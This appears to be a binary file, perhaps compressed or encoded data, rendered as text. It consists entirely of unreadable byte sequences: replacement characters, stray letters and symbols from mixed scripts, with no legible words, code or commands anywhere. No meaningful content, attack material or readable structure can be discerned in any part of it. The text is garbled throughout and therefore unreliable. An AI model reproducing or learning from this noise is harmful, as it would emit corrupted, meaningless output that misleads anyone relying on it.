��9�9p���68��h�5؎J��_�5eSHU�<�Ҍ��A _�T��6u��8�>8�1��?���=�2��8�ӸE��b��h�v���x�Ԕ����(�LO����\��х�H����Y�=�H�VDĨ��0w�?�ADc�8�38?�D�b0s�H֒��؅�.����������Tj3��lB�|��R/1O*����N��(�@�J���V��ۇS���X��l���z����_���= ��n�w郒%����m�ւ-8�;x��*�(�������������`�Q��Ŋ�j��*��h7���i{��J�,!�H(�����M\��&�z���$H�(&crѮ��Aq�MHJ��83�K�dB�q���h�8�!w_��b��K<�K�8�8� �P1��F�"] �! Ŋ�,� �?x KC�G��8��$��,M�,��ә�s����y:��oJ�gj��������(��1:/���nk��]�A������ԣ�2�؂y�����p��A�U��=��ן�+S�=�H�3�<�X���������!�V;�>��͈������p=�"D!���(-0tAd��悒xӲi���8�M���������v�+�oe��/}��w:l�!8DiO��nH������қ/ҵ��j��<S�\���E��؍u33�����X����Ox�������-�xv�n H����
7�=ݝZl[� Z��ܵ�ZHF��]~�V�%t�����`�G�*�tC���޴
�Q{%�q8&z�R�'���lrfJ��_�ń�!�ʄR��E5x�h�&�c_g���c{_�z��~�$�<�˛cґL��Q��M������H�YƉ�h�r'w��咰�����w-��Z���p��K����ЍN
2��� A+��J�������q{h@��\<�{�	��\�J���)�-� ��Z��I,^c
��v:y8*.�Y%�?�A�DW�����MB��A,(e2 A��v��:��R�\�:�)��������(@K���:�y�N������
�C��0Ь�S�����N4,���8��"���>4���?扪I�{fU��X~/�9�nD�/���7�|&�hy�
�f��nD1���zmE�X�u�w�`S�'V5�~����!Z'�E:-��!�7�ǉX������A�`t��������0`H���`h���횛��K���m����L�0@�˛��-�֢ Ȝ��HmL��n��@(ΗƼ*A���.
ߖ�����-
��M �|���N�N�����	�0䬉�����jT��y,��i�H�|d�ꌬ<���	�ُn�{����h	������Ǌ���G4>�܎,8)���@����H����P�����
e>�)�w�������Ph��H���8���%������8 �>���b ��Ϊ��.qͨ��1艞�yo���أ��m�� �?����#��t�	��,���J�&6:J�tYn��XE������
��Q6t�깙�Xe���	A��\�)���M[#ڜШ�M�;�5\�KA�J��@Ì���>�+��M��<���6��
��p���aL�H~�8 (��&�����������d�0��w�J��4g�2!4D�5{^k��<���7v��|�Yu[�Ɏ�8��;	����z���A������l���1����qH~���v��ɍ�1lM����Μ��Ml����Ɯ�	����$Dz	ը%�ڰ�h��~��n��ɿq;��}�)vo7w���w�*h|Ű���\��ى�H
�h�P�=�O�ӈ� ,H�"�"�
����D��>�Ɂ��	�D��3�ɚ�8����L�:
0����ӟ!�ʦw
%�Y��Y�?H�M�a*�j2�H�H��M��!ߐ]H&��́k�A '%`Â<و�(��8$�����N���Ɋ hΌ6���Ɠ�h�@�+,����a\�h�H*����.�������D����������(�x�񋠃��L���xϴ&��^̈��������4I/A[ K�2]%��C�vJ
��k��l��
8����k�FO���o��%��K�Xx������G�tJ�O�(�-�uD
�w$����w��������+V�ȍ�����I3����7ә�,߳�p��荟���n�K�j�����x
��(�4(�Q�j� ��@���+�3ؗ�T�u�ȋ"���X���L��wto\��=���(w��7߄��ˍ"r�h���`i�P��0 X%��)"�MJ��H&�].❉���߿|]��X˨vX8B�jɢ����c���j�:�͢
c�7���>��H��A��}-Y�M�,�e��N��m���ȕ�8�8��Y+�\8�^ew����ʆV8i���qP�2*���Aty������X���!IL�6�����/����X(~�ߌ����աH�j�kGl��ET'��dDK�i�ve��)���ɋ��Gi����O���ԱE�p�o�10M�����k��X����G���������X��(��b��)^�
��(�������3kJ������� z�L���/����+x��9���	� ��h�.ҁ��"ŕ�q/v��Ew�(�mȰ�B#��\+���o��;T�ɀ"�i%����-�2�@�����5Z"�!`ʟ8�n�8��޻H���~������I��:�^�*@������&(��p+�rr��ڎ�6i�F�B�"�S�����\z�bʛ;�>��yT��?��/H�'䙁�҆�+ib��X|ꍙpJ������I�L$��J��i�!-�	R��:�� 鱘�����/�N�;�H�>��`��nY܆De&�7��w��t�O������	���g�h��qh�ƅ���0M��Y���(�������X[b M���}Cf/�t��۵��� ����9�����H��ҫ����B����m������{���1��"��l�v���"�Nx��=�D�r��q11��&��qL7�2�
�����XF���I �zh'5o���<�πߛ������.���i��٣%pN	�D\��I'��P����PHv�mb��9�	�$�s��^_�q^0w�	��8Ȇ������5)�-�X��i(�dW�-����X���+��J0H�찎�l�?鋣�HA��ج�%`l��͐�M�������� i�1�x�P
� ��(���1���� ��5@�������r��aꁞ���v��舭HJ�HJ�܊�LJ*qJ�؊��˭�˺�Knp�o����Hx���,�Z[��z�����+8z��qK�̣��2����+��(Ҡ"3�#k����L��w8����\Y]iL���8���
���P��h��@��AlA����S��9�߈|�")꨿q�vQ�Y��CG;���.b�.:����Ӱ"v�N�i��4��9;O� G�5�c������`�PK�1������Ϛx����������0������6h9<��ś��)�x�nk�H
�z��Q�:6d��d��f��g{��A�@Z ���y�Ĉ׫�� C����(���Ϙ�p�)Ĕyp��(x��P��w蕥芅0��Ў� '	C�U:
�z�`�������T��؋�0��ڄ5�%܄D Bd�����P��p��J����x����AX�x�g�ʒ�P�
S&Rʸ	Y
-I'er� �דּ�d��;ˎ])DADAܕ�hý�1�x����
�0��!��`�z��2�$�y��ɤ��q
���/���hE>ӗר�����L���<F99v���;[9��������ˍ�@�ܐ��M�$�����@�k�(�vw�$��TN�r4�|�Eێ����;¸N��+JG���`�@s��q�z�!�N�[�GS��h �'b"�؉1ҝ�\X�mX��
��� O�JO�z������}����S| ��	7j��HY�@��� �D6�8@�ላ0����� 
� �Z{{ *l�����%X�+�i�-������3��x��h��:�:B"
������@��&����X+����(��HC���l�CǺ����p��Bw@��������6lX�L���Њt[�J���6���Њݰ3Ǹ��0��]� ݙ؈^И��Ѱ����]��Ѝ� >���6� ��h���0#���E��2K��2��E{@�QćǛ�Y�2e̍�j�Ј�||���0�"��j�L�R�Ü�u���� ]F���_c|��0������_�Q�x��� G*r���G#
��2"+�"�h�����Ӑ��$�X4�I���R;�eP!� �(��(�wٗ���`���*����O,eX��Ϛ���ũ�;�2�"�T���	��������, ���䠏���������xC��*�A|��숧���X����,�(��H��H�Hի��&����ˎ�聱���9H�ЗȊ�d<h	�����ً�2�b��J-ӈ� ӈM8%����Sŧe�	��J���B�� ����Rz�ЊU8ݙ����+q���.eUֻ���=����H`�0�wh�ɲ���\��/(Ŷ|.P�|���Z�uv��9�	��_�.���߿y�����9���#9&����B�3�`��*�bT��0�׈��8��tF9�X�"X�N��="�;��@�X���E��`�.ڎ� �GDN���4�z4O�5�象O��ԝ�EX���,e�W��Wé�R�Ŗ�9��P
�|�
%�'U�
�v��J���<���8�=�$�
���*�g;��U��%
�IŠ��w���H�;�T�#ȧ]�=X��ꫣ舏���0�ۈ��7���b�����=��nڃ���P%%���8H�x;
4@?�~��Ј� �]>��L _�B��M�1Ј��I����-LЌ4|1��H-��u�K�r'vr�u�o�ƒR0��h	�@�0�|%��q@�:#����O�/̓2$U��r8�ʓw�ߒ���iE����$��tI�%_�0�G��\q_;��V������6ؘF��z�'SPM�����w���	�⌵�n��f4��C2�	h��j���k*�ϔ����O+U�%��%�ҝp��t�e��!���}�	�j��uR���b���A6;��Ȧ*����C�AZ��{ �x ��숰>�G�TI
��ՈhI��*�:(E>d�����ڐ���	P����<�ҫE�Ӱ
1�%�?�J[&�	Q
�L�%��վ�R،�x�#��p
��؎��ұN0��P��-��b�,숱ȍ���X��cGw���l'��ˊ��v�%������	�2���W����E�c.��_|..�߅���Z-��w�I#��cd�-	�F��H���ט�i,/�9��F^��iV";��9#�(�T_��*B��c��N��+�FN����j��9��� /��i��(���������0���Oݡ����=��*��,�RW�����u���cެ;~2OL���6�8)��=��$ �F�4v)�H�V�8=ˮ�T�ڠ����p��w�=�Ď+�
�hF����h�p�w�/��˄}� �P���0�Ё�،��D��Aݎ[��fd�U��`��B��pཌྷ�`��g����X��`F�hF���Ј���RP���h����\W�C+�Cg~���C�L�ՌA�����.���N������ֱ��1�=�H�
Ox}{����~\�p\�_�=���%ER4E�ާ0�Ȋ������h�V���P��h��i�����ȕK7�P2��z��yw��6�u�N�Z�����4"�yP+Oቁ���X��E�rX�j4a,�ܠ��a���B2$��� �0��ϸ�����	�H؜��X���'I�ϫ҅�� 2���1���6�,V��/��2ٳW)d��M�ؽ�=] �S� ���I��p�B������	C���)7^G���T��?݆e�E	�x���%�2�Wbl4¹���.�$ϣ��N ϻ��b-m?ʎ�vl���p�H���XvB���w���n��g����+�����7A��
sO�/ۊ)A��������"�+�.6Y�]�LĞ��,�B�����!�%���?���y͊C���X��n����0�{�	���v�:m�X���f����ә��0]��/����M�"&8�X�ޤ=�\ �(nc��L��*�$��;���=�.�;h�j�x��������y����"�#�-?�u"|P#���~,�{oZ�7�e1|`^+�QZ$�~oP'�'^T����w��
�0��Da������Tڠ�9�%؉쀁���m@���,���"��]������������i��$p����h�l���UZ͟������ڀ����I障�ꋅ�
��h���l ���������M S\k���9�����M2�*�2��B������I�Ĺ��m����ޞ��:����j���(�Yp����"9�� ,J�ۤ�����`�™���� ��y�+w�ꍃ+p���@�ͺv�(��4�ȆĀ8C��(�H��)̊Y�8��&�IL�#pkG���"���"�v�JJ�C+M��dZ�'#x!��ճ�9���B�D�K�Ξ	���iͯp�:_ Y]��:Z�נ`�ŕ4,\ú���tn\��Ϩ���	�ĤM<xJ�?lͧ����N����Bм4{]��q:C��H���n_��E����P�=�TFAI��>ઃ��o��!~�[�>�$�u��,i�>]n_w/1��ȯT�Z����DImTQ��?�������`���ըɦ�;E��?��ZjV��qy�����(	��ɏ�M���(�ܻD�i������j���ĸU�*�
������fp��z`��Z���2īC���h��tm��5~P����.���F������pK��^�o���If��N7v>��c ��?
/�M���H�B�^���Ȯ�ɑ��8x��eJ� (�<�%׈C�J��&�X�w�u)�'�[�����8h�kxO���L���ދӝȏ�X	��*�8���'�F�����%DÓ����Ҫ�mקAK�HM�ً�i�.���פAL�j�!����k�PY��ȣ�yB@N�����8��YXě;(�ɔ�N����>M4j�;�R�
�>W��L���B!n���E_��%�ↀFY��k��h�T�[C+u*���I�ר葟������X�(�M���)̈�㍼�y�Tw��
��h������L��聙����]	��r �̪��͢���ߪj] ��*��\+���3��H��L�];�>x��k���!�i���<�M06߮��Ʌ�x�lH�8�v8��$�u�R��\daG��:J���#�a���i���[����M2] �=�Ԉ�͠ ��x��qݦ��y!8��-�
�����<؝�����
��Ȇ��ͽ詊�a���@=�*K0�^9������*�w��i��(��
��1ߝ%��m̋qbH��:�EAL̩���y����(*
��T���a�����$�ԙ�@t���d*�3��Y�ΟE\-��D��9��Ԋ����j+���*��)@�H-�C���{����Å�->B�>: �E�0���D�H�n���`���$��	����|*��͌���X
��Ϳ����P(�s�	����j����i������`
�)���������8@̯Zw�����G�H3��ⴐ���%P�tɈ��a��x!�մhE��a�o��ʊܪ��B^�L��X��iӜ	�y{�'�y��Cg�� ȌhH"t!Ɍ�X���x�¡�ޙx������4J��((#�X��P�-
]�tق�2"���.�i�l�܍���Y�I�(�����9��,��������i8�(�� %�
s9���'T=����C�f��	/`c��,�c5N��ɋ�%��
8G	�����N�)�,a0PMw�I�Ԩ���˦�&���ɍ��.��4j����Ɓo�4i5L�HSzi8�[���;���5����Q���-���YWS�ź>xL���쫑#�R������F
�:���+ӣ��̈8΁Ui����
Mx���)���̊��I�h��$�x[Գ�h1+ਊ�(o��a�x�(�3	��P z�R��e���:y��Y����Y^���-�I�]u�_T-��G�8	��=����8�h=���w�pA���y%H���� (C��(����(N�=�a�I�xϯ�@����w���iK�=��xO��"�-P��h��PX=X�'�H1�J�����ȿ���p׊��0��t	��H��(��I�ɏ���> Ȍxº�I��H����TI4|J�0�Q�L�� م�@4�KI� H� ^�(�,��_�}J���K����
L�M���@�)@���H���L�ʭD����@J�8�$͒&͓^ʓ&M�:��wE�脎_�گ=ͫ��G�ʤ�ŐRĐ�ŭ�s�H�|�P���D
��աP������U\�A�`
�X��y�_���)�U��,ʦH�t	�8O� J�M�Y�C��� ���`��hȏp�h�Y�fP�P��[o�ȁ�k��� �� ��� HF \d$���f�Qf�` �l ��X��G���䉃���},�\xkeq�0$�|P��a
�D
�(��}l������v��v�I�M�( �*xGw ��x�'xHݭXs��a´|��1��Y���w���,�P��9,q�H��I:-���ȋ�C��(Ȝ�>	�XȂ�L�.��PJ�J�t�0��90��W������_�m���8̌ЙJM��E�I ƅ*َL�H�Ę"ȑP�x�0�6�@��n�l�����M�F��ؔ�)J���A(ʊ0�T�\J�	ʥ��\
�
�� i����n�n�T��B�G8�|)��^@JE�����\��\0ъ��DJw�\�=�ˡ�j����Ε�����"iB��Z��� U	
�,
����2�Ƥ	�4ϣ\��Y����xe���
nd�敫���V���k��-��ɕ��l	@l���˱, n����Y@x���G`+���T��	:8H�p˧Pֶfk~H�
G�� (��-� ��pK������zM�Ͼ�$W#��V�w�I�pK�@��A�<��+h�9�ȽtI{m��E�ҙS�ȹ��uq�&�
�xR�0�w ��Dȃi�:���h���9���	��ÆQ�L�'����TI����:��˅v�陟aS��	�Q-�HI���	�hȆ���Ԉ6Ȓ�I��͛����LA����.������� 
��U�p��X�TY�VY?�L;���؋����|���ʚ�X��AE���ZtJ����D
�%KD�K�D�����ˬ������^[���~#%��G����������̚�����QYϦ,J�LI"JM�� �!w�֤��������+����B��PȆp���	���-�
�`�����k (˿�e������`y�\��K����pK�(�܆�II��^��^��Pp��|B��	�@	;sX��H�8Cw����mB}͡pɝ�0H�pK�H����H>�]��J�@�9 ɊUЍX�x�{5�8�8��R�����ȸ�-�LJƶ^��^��I��	#��>��	Ƞ�\Z�9H��H�Kf��,¢�*
�ܙ����Lmw����DL�x蒭�y���	���h��I�����$.K�֋��)Km�����L�����J��*Y)N�4J� M:�D��ļ�ʼ슻�M�
N���d
���a�C4��&)���AF�X�/7�j�b#��/��7�K��ED��vM���Dq��p�IJ�X��o�U��U P�կ�Kj<���C0�On8��ͤˮ�Ɍ�	q�d�d ��NБ�y���a� a�]���+1�x@d���ᖱ�J�~���wx�ǋ�o�<A	��<�c�A���K�L˴$J��պ�ˡ܋=ds��$�4
�}�^� ��l�lG�H�q�H������I!`G�d��Ԉ-\A#Љ���������I�!,���#�S�(ʁ4�)ve��Ș�L���&\��H������Ģ����	���������f؆��H��<�^1�K�4�d�w���D-f�R�9�������6d(6�'|���|�$��_�8�p��KJ�����@�w�E��������|s���J��ͼl'�
�F�D�'����J]%��4�O��&�� _��䭭O3�m�c�گ�7�8���5x\]�0N�$
��H�`��]
?
��I��C��a��߬��L�ʢU���C}j�[:�KMՌ$�h�0	�p}�w�}�9C:Ϣ�y���P$���l��I��Cƿ�˱얮�e�g`����˂n
��Ɇ4I0�l��H�4��T~�c>�7��g�fI���ݚ�w�)��l����Jh%���L��8\}Y~U������,����'l���G=�BVvɽ�	rmR�=!�-
�����>�C�5!�p˼��(	�<w�ʀ1�!�^��jv�c��>�ɂa�,<�H��I�\{f�K�+
��8���J�̄ǀ�H��IɄ����p��"}���	IxC����9J�T�%��hJ���ּ��n�0���H��H�1����BC�pg4Dٯ�	 ���߬��X��Z:Σ�n�M��G��wD�x����
6~��.��j�^c�_����<ξ�K�5�<x:�˯�˯��D���(��ʠ���[ťU�=�_�O>
��y��[MZ�Re^/b�t=׋��I�k�� ��ȯ��k� �ʚprl�@�L�et�������>���x��T�H�pˏ���3�N�?������~��==س$`�:���'HJT>�z�A{i��{Ys϶W�QJq�B�$ Srɸ�1�U?�1�变�a�|:������X��w�:�2ߦ�W��=3�-
�PX�t빞I�MK�4Ƀ�I��g��W����b6��GG��L�"�e�O�O��4I���lsp���Kɩqn�NԼM1S��c�|��1����Pʊ�.���[�&�J��q��������K�IJ�v��&�C_� _�2q���½��� T2V�k���@�]�J��J�NE�N��IZ�ХȈ��K�A�����o�X� !ʃË���O"�X�c�ۮ(Ձ��lʏ0I"w�w#�7� �m�Ȣ�I	�y�7倨Ⱦ`��@Hck�/���:++�̽H��R�K�wAL���tCwt3�pl���,\�"���h{oh����<z�	�����y(���(�lř��/��+٫�Kt�K艋����jE������H��2h��ڒ��<�ǟȟ��kA���l�{/cBF/�Դ1L� ��5�"�`Ɖ�KN�C�L�v"i�!΋=�if��0��K �Me��X���w�CϦ�^Ĉ;텑��)$)�E�����	��Bىn@�����~zPC%ӏ�|b�"��iM���
l�{�i���D�-ņ8��u]#���R�Z'� ��Vc�?r|ᜳ� �z=�.�.`�D7��(����!Mæy���X��1�ŸD8��ޡ���-��힘�ęM��4��������\,��	��l3�:�����ը8L��	��I�҉��������a������B��i:C��q'�w�������U [���8� �*ư`*ȏ��ɱ����h���z�|ق� <��
��a[渍����(	�%�]�>!j\�21�	�`xO��$@����E���u�P��*���e���	��Y������_.�^��t�M�>@�ӣ����/�,����:`+�WXL�����"y-�9A���.�ʰ"Z�.*�J��iI�����l�ɖ��I�?���/����/,����
���w � �& h'���Kyι��q*�6�
��{D<[�Ce�[�Cċ��k2>'I�˂�z<���,h�e�4�S��Z������3k��i���-����Hx�8���߮i�����Λ¸4,����G�x[��mG���y����8��K�X���X-At�Tl�����͘9�̔�Y̙M;���$��$����\��Xs������nJS{�����:��@��>,�I�3�D� ,7���Wu��9�`wȍ�*�H���	�����v� ̅⎻(���-�ȸ���ɚ������lH�/�Ɇ�%X݅��#��"�苓��ˮtI�Щ��x�	���ɤJ��L���Ŭj��J���H�Q8����֕���J�4m�Ѓ��L��Z���d�ϰzN��	yX�6и�5Ʌ�����z�!	���Ǆ���͌|�����̨����Dx����vx�V��8���X��莟=$��� H��i�� �*��+*�˙w�hI�f��(�+�˻���)�~�ř��[�Ż1�_"���\���S��>xE�bȂ�E��X	&�Ȋ�{E�Z�G���;�����8j�30j������VQ��Z��0j��N���+��
�p͊ ىЬh�M��m�)�q�/���Xb�ȅ����=����mF���M��<jm�����L4�@ �O ���Y��j�Z� z��,�h��X�H�ظ���:��}!J��d��Y�wС�x�M��I(�	ʒ�Jw���^�8a᭰���ȕ�X��ਁH����$��]�A��:��ܚb�!��۬�O.8YQ���S����="�T���XʽtY�L��;-e�j�\��A�N�9�W�??5M�j�jv�?D����M��C����YS�D���1M�4��+�H����|�?6U��;��h��y�����	��H�@;:3��j�a]�����3z�پ�9�pF��y���*s~*���g:Yh�+(�Bӂmb��c�Mw���(0�����	���I#8ƭ�J�$p�����Y��D�~��sʦ�I�-ɥ��C�%��D\��=�L�IH�i��X���苓��b�̲�X>�tn�,�M��5�k���č��0�r�P��Z�)W�(�  ��ى�&((��l� vꞇUM+m��0j�vɍ	�<��j������3�m�ϙF��4�Z��BYzҁ����7�b�*�X(������9�@��z��+,6wl��5p̼�i�)$���)w�$&c�X5�"���$`�Џ�ނ?��뫓���89E�����@�;.�0���JY!�]����@I=W�
�(�����إ�f+tl��qAז.��@L�&:�8�n���fR�pm���B����Km�/���M��@
k� �E�	�*���H��"�ڋ��X@7V�����`L�D��0ʃ��L�i�~<��d=(^u��HK��p2S���/�g��ڥ�����h���Xx�٘{�.�͢�)��wϨBFD�*����%�h�#2'��D�.?5�������[6x�3���
��Ϸ��H��y���7�*`L�4�o>I;�H�F�~ts(�m�E����`F�m���D��-%��e�:�!�q�� �d���L+�O��P
���̛�)���P��$��Ba���R2����4b����.%�v�'�)���̧�vo{D���)�,i�.,%��T��>����8HH�l̍~�h8,����٢ ��펪�ٮ#�w������Fڦ�ۼ�������<�����"(���X蒦�Tx�i����`X�o��k��}x�mș�h�cx�]���l���y�����=����V�ך9����y���ىf`����=ȓv���y����0i��'�n�J	��I�.�`n{�Ǔ���6�'ڧ�&!<����C��@V,h�XD��h���PK�PAP��:g�HgrD��IY��r�蟰�8�)�(�<�sT�YVa�h��b��y��)X�ht�bΨθw�+N�aul-�������f����o�"/̔B��� �L��I�N�̖z��I���򠩞	�E��	R���,���BɌ]��6I���Ᲊ�ɓ���ɇ|�	�D,��)��ɝ��æ���H�h���D�������#	��,��v��3�h�m��i������X���Ș��@��Xh�lz�L)�I�y:�c��M	�Y(�a�É�.)��,i�@Œ�ɐ,I�,i�Gɤ��ɩ��l/��黳{��ȝ�IP��t���w	��I��������{�*I��U����ɒ�I�&�tk�Z�e/�������.i�"H����戔i{Lű�g�,)��x{�����������H���"ȔbɒJ	�Z�f�������݄ȓ���P����h����hȅ\���ۈ�6���H��h�P�Q̓Ji�&n���<�� ���Y�̜rn�f�{p�lk�:��X���a�*� N�<λ:�4N�9Dދ�֋��i����K}���0�tr�6wٜ�e[�%�8<�i�P+��+�P�8gV��&�Gԉ���4+�2YY�E����,��"q����I��w�:ʦ)��lΔz��l˄]����	b�Ϭ�h\hG��ڮ�	ʦiR��Nl�:|�i�X���S*��Z%��ے@���i�ZĂ��~,���`8x�?Z�� ؎�У����8������H���9��H��ȉ&�&��1}�D��5��=��M]�EH�<ȉ�����ߊE:��o�EN�<��ľqw=�s]�J��mȌ|M֑��9H�Lɞ��ޚ���o��m:�i�ʆh��
�E�.ɔH)���#�����>�2���-��>��-��I�2��������3����Ӈ��;}�=}���k,�ʱ㓄Hڄ�X������ ��(�h�&��!����͡&�f�����V��h��i����\zIYVi�V�����o�ĥ�I������6h��k�TٰJ��聴��#D��EB��V�<�*	�.�sbι�y�g�Z8�t�w	��K�P9T.8���i�������빞u�ŕ各o��)���	!Pgd�)�ȉ�����!�x��$�֤���H�����ϛ�)[��[��(�4躶i�����ɸإɖN��^L*DT\%���s���U@�UXB�R̺>H��(�Z�,�V,|l8h�؍<I� �٘ͤ�͂�m�w��(��H��ȃ<Ȃ�P��0�p�p��kl����Ђ�ɋtx=���)uXc��H�fڞ�ɾ�[uwi��ʆ�H�H�'P�/�[��z���Jܨ��&
/� �˙&�Wi����k0�l��~I��`��Հ�*{j�-��M�V	�|{��jS��S�8���(�}��������聜ȉ�ыvȉ}���hȁ�Ѓ�Ȋ�p�����k�h���ѳ����q����U� 1e>�ȃR�у���y݃d}�N΃D�Y�?Ȋ����k	�B��(�,����%�?����	�b�����P9��߼�w�NT�G��t�b��¨�z����iYH+(I�� �l������������L˼���,�ȬJ�O�Z)�Ɠ��B*��*$��k�Ѕ��=��x�m���,���󒿺@��~��S,����Ɂ��<	"�kޛ�ߑ���
��#-�x
����@бȌ�c�b��T�?`�%)(�\I�ji��I6���x2��#JpR�fL�#�l���)����)'q�'�9����p���ɞ�	��לSJx*��h��7w<œ�LI��N�3JlC�l��Xh�����{ߞ��ȉ�h�Y�����0�>?k�o(��c&u'�ȅΐ������p8�V�8�Ҫ���87L��m�3Y3�8�3�ʓ ɉ(��l�6a36es6c��`�\�4ȓΊ\����|��I����h���������K�H|JS�HQ!q����K�΅��Yk(�k��9��)G���g�r�l��H"�/��΂��Čϊ/��/ڌO���l���������w�*��P����k$���ʩ�6�¤��V?/ ����=����Hq��Tl�~B�ht�9�
���96Ҥ��h�&���ޜ�6֩X�EX�?�I�4H"):DV��ZC�Z�uY�h�& �&
�*	�vH�����i��
�y��ĂD���>0�΃ I�0�EЋ]�h�tI����	����P՟Hɔ	k�H� ɂ�D	�~�2�o��~�M<`В;�.ɋ����[�K���(t����s�F}��vwh��h��Ȋx
�x鐄���i��ɂ�H2�h��H��Ќ���&@��h�G݁F]��v�P�ji����/l����((�R�i��ҳn�1��n�)flȰ�ǻVl"�+	Bh����Z��HŪ�~�Hz�μx�K���7��c.�ȏ�j�MSQ(�kL��,���+3���H�D��l^��,���Z�I������ ��[eA��*�,�n��I�P����Ħ�CᏊ4�zM"���,��@4@���\�n��葇wP����Ǣ|qLF�������و��JR:�M:8X$H��I8�N��p�ȍ�����H���q��qq�rW����L�M=�d�
�q���p�����`h��z��	�xJ9�*�Fh�
��4���i�꩞.��u�P�R<�@��XjGW�ު���	���@񯆛����	L�-����L�{"�K��6�QX���Qb}��p����7�mT|"7���{���$�\8fz=R��6���m/;�Gwv�:��P?��]
ccb��5*�oGߧ����r��iK�����MhN�-
m��+��(Ɋ	��JHa���Y8�!�.�����_�������+���f��yiN7��&T�'�X�}jN#� �rh��&�)�w�\pz`53�DeK �n٭gh]9�;������uE�C�>h,[�� �L��(�>4z�'���Ɯ�:�7���7����A��|ꂅZ�jj)К X�k%�[����(I}`��w�9M���L(���`(��h����!�������â�DHɖ��خ�������K��@iHۚщ��b/�v�{N���)�)����`+�|�'@9���pۉ��8� ����L�����B�۹�p`b�7���!͜I���hǦ��/�����6jǮ?^��B�I9�9HH8H�ӥ���᮴�)�����0lsO�� 8�;索H����4� xf5��M�]�8�>p+I��0��Ip.����HxK�wSc8I�ߴ9� �3̭	�IJ��zA��)�k�:H�+|Á��y�)�M���
��a�!�*P���KF���%V�I�N�߽�?����R,[���J�������&���4�VSm9��x5���(j݊�j<W��p�ۆ�ii���)��}�ړ���Ĺ�T�E��ڃ�R����+�?��Rb)�AF�g�[������l�-�0y���rdmx�Ѵ����	��M��2A	�.����ߛO��w�i����ͱ�h��6/:�"rx�IN�O�- �k�G`rx&w�/�@�4�@��dJ�>��$��dj���^*F��tc�"���͋�ʂ������5���@ʅ�Hڴ�������m��58 %c�`i�T���0��� ��n�t����A,��(��L�[��<`���1��ty���d�K*�_N%9��Њ@lH
�슲?���ȈPiѢK�
<�,ʋ�0��_���#ݟ��\��T*��w���Ɩ���F<1
�S��1�g�k�k�G�xv������C����B�����JɟR���������PM�6�A�J�-:Q�ݰi���H��8��dd»���X%VI��X	�T�G��� x-�~[�! \l��,A�]�`���H�K������x��Ǿ��H(�p}�	���p����LK툳�!^O��5'�?�!;=�$\�����@�����"�Ӥ�
=ڋ�,�X ���w��m����4���%[�xJ"Ln��D��k��H
�XI���c�d]���&�0��G�_��y'�뽐x��h$��$�C��*�w�ͮ��HQ�Fؒ[����
?�,e���x��FH�}n�����8�a
,@���Âq� �S���ކ�d�ͮ���H�T���
)��h22�.i�?�.��ˆ�B��*��{�X��������0no:�2Xi��.�(�i�ӊ%�"��l(Hy/
oQw3�mF�sd���H��� |h�����3 �����l�
d3��$X���K�aS�����,>X���0o7 ��v8\ܚ��q��.�f\����l�v��Ɣہ���$݌�]�h��9	��nUqDڨ)%�#��E�;�D莙�(��q̙
9�J���#��`"��t3Nb
��ɌNj]��`��^#'­��m���H���P�XBM���:��N)��~]8���ȅ� H��	O�(��jk�X���w�a�b���!���O���H��H��T;�����x��
�������	��`?��&2C�?9z� �����D�� ԭq��\oS�ni��J����с�)�6�͖�(Tp^�6-#�2q�������0�44ՊJ@��]�I5CDU(
�����.b�'(�̚&H
�M�A�ϔj���d'��
���� �B����Z�6p+�r��̈�+z���2l�C����/�M �4���V:����J�w��!h]\�^���4��pN�؂��@H�-B���_5�ĸ�y�_�W�� ��>#�Ε�=��v�j����$e�J��h	��)�}�)	��ȉ�P�gi؊�D����
�����p+��Ɋ�s��=�w[h���MN�R=���,(�X�_XN���������	�饥�þh���GH�0Ȃ�X����S������؉�̅�ȅ��������MX�c.�'��g��V�Ѯ��y~�Kؗ�کNL�P-�4��wT}՜��CLĆ/�Ʉ�ʁ��8��Π�Q̲���U�!���ے�����O;��(��O�/|���� -����D��⪋�(�Kx����;�U��1�����0ꋋ\x�x����H�X؅`;�
��h��.��LxJ���'(��/��o�8�ɠ.�؂'(�*�������!���(�d*����D*�����8��Y�Ӊ� H�=x����x
�g���]�Ӹ�#Ȅ;H�>�y�����}
�����]h�w�8��{�n�=���H�d|��(�H��/����(�{p��(�2؂�Є;������[���8�����������8����è��-��؂LH����8�5X�1��?������(�wߴI��N�ұ؎�Ȉ?H�Wn�0x�e�����\�	�y�3x�{y�x�m��j��+�K�4H�&�ay�+X�؄�P��`ȁx��
�_ݗQ=Ì/�����q�O\���a����Y���o��`�������������wy��y���H�� ��Z��㐀�H�o����8�	J��퍲؂k�d����ٚY�����9��{��N��� ���k��(�ވ�Ⱦ�Q�kx�+���x����y(��ə)����h�+���#У;RQ�8���:�'8�'ȅh�6�	a�.X�b���8�Q(���޵�����~��8����h����Ώ�D��x��*�È��H﫫��x���8h����k��h���I�WX�q��M�8��&n�w"j�]h�i�Y��ͅ��(��ZZ	�a����?��ѵ����ߚ��^�~�Ë��p��Ȃ��-H� ��HH�4�	����� 	�����q.���xٿ`	�"
8�����\=�_��a�NX��1�Fh�8��A��ڜʐ��(��"h�Xh��Ȳ�_�U��� ��	��Ѡ�q� "z��J�V:��P�[�Ո��X�R�������O�h[������c� ۸�w+$wk�J�|;�NI�a��,h�,8�wk�Ә��M����#؁/�#���~��飹=�>��f���ȷ�(�:���)
��"D*�ۈ�����8����8Ȅvx̴��|��l�y�� 胪��V`��)��X�i?����9��h8���-�~�(�!߃k���͸��6؛�Xރ8�k(���;�}+\(����P*<�<�<�#�Ҩ�Jh:�"�茝�x�;i�x_����ɪ���L+K��ڎ0i�X��Ǖ(,���B�*�. ��H�K����.��Q.w�{��b���
b޿g0���8�	��ֿ�Hl�B��aՎ*�㱰���ĉ����Z��ט�������ZX.(�ۀ�׺"���.R�#{���0�z�H������*��#��s��h+��X�,8�"Q���� ��ۈ�8�\q�P *��N�����eÙ��ھ���+h����.z�#��ʽ��6���%0 0��#�"OHjPX�|� _�)�v��?������(��;(7�����-xf��w�,�I�h�j��x��\��̧��;�k��M+��͊H��ӊٹ��(�8��;����ʒ��Mߤ��4Mژ���tЧ�+I�N�5؉փ���!�����3I�-3���ꋱh��Ȉ0x�VH����?��@����	�ؾ���WI��K���YͿ$�d�
 �N}0n9�З;��
